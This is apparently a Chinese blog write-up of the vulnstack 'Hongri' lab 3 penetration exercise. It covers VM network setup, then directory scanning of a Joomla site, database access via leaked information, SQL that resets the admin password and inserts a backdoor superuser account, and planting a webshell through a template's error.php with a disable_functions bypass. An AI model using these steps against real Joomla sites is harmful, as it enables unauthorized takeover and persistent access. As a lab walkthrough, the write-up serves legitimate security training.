红日靶场3 环境搭建 靶机下载地址
1 http:// vulnstack.qiyuanxuetang.net/vuln/ detail/5/
下载下来挨个解压

我这边的建议是:web-centos这台机子的两个网卡都配置成仅主机模式 (因为如果让centos桥接的话,kali又是NAT,那么直接两台通不了,MSF上不了线;要么两台都是桥接,但是我在学校用的校园网,连接有限制,还要再centos上进行curl认证等,太麻烦了;所以我直接选择两台都走VMnet4都给爷不出网!!!)(如果你都突破了这些,那直接无脑选择kali和centos都桥接,轻松解决!!!)
然后打开虚拟机(建议直接每台都拍个快照)
centos这台机子需要开启后进行一个网卡的重启
1 2 3 4 5 6 7 8 /etc/i nit.d/network restartifconfig eth0


外网打点 1 目前只能针对80端口进行探索,对于22和3306仅能进行爆破,等待收集更多的信息再加以利用

80端口 探索了一会发现是joomla的CMS,然后尝试字典扫扫后台
1 dirsearch -u http:// 192.168 .13.129 /



特殊的文件 1 2 1 .php 访问后发现是phpinfo (),泄露了相关的信息以及发现有disable_function的存在
然后尝试远程连接数据库
1 2 发现了am2zu_users这张表中的admin ,但是密码是经过加密的
1 2 3 4 然后我就直接把password 改成了'admin' 的md5,但是发现不行 只能通过使用UPDATE am2zu_users SET PASSWORD = MD5('root' ) 然后通过root进入了后台 我也不了解这是什么加密

1 另一种解法就是google:joomla会发现这个

1 2 3 4 5 6 7 8 9 #但是这里要改一下,因为数据库的前缀为am2zu #以下为修改后的 INSERT INTO `am2zu_users` (`name`, `username`, `password`, `params`, `registerDate`, `lastvisitDate`, `lastResetTime`) VALUES ('Administrator2', 'admin2', 'd2064d358136996bd22421584a7cb33e: trd7TvKHx6dMeoMmBVxYmg0vuXEA4199', '', NOW(), NOW(), NOW())INSERT INTO `am2zu_user_usergroup_map` (`user_id`,`group_id`) VALUES (LAST_INSERT_ID(),'8 ')
1 此时发现已经多了一个用户admin2/secret进行登录

getshell 1 2 3 4 其实这里的路径也是有讲究的 因为Editing file "/error.php" in template "beez3" 然后结合前面dirsearch扫出来的目录结构 所以可以在/templates/ beez3/error.php中成功getshell
1 然后通过蚁剑的插件绕过disable_function
